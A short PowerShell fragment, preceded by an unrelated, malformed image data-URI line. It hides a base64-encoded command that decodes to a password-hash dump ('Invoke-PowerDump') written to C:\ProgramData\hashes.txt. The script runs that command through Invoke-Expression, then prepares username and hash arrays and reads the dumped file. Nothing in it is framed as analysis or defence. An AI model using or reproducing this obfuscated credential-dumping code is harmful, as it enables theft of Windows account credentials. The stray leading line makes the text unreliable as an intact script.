 $EncodedExec = "SW52b2tlLVBvd2VyRHVtcCB8IE91dC1GaWxlIC1GaWxlUGF0aCAiQzpcUHJvZ3JhbURhdGFcaGFzaGVzLnR4dCI="
Invoke-Expression -Command ([System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($EncodedExec)))
$usernames = @()
$passwordHashes = @()
$hashesContent = Get-Content -Path "C:\ProgramData\hashes.txt" -ErrorAction SilentlyContinue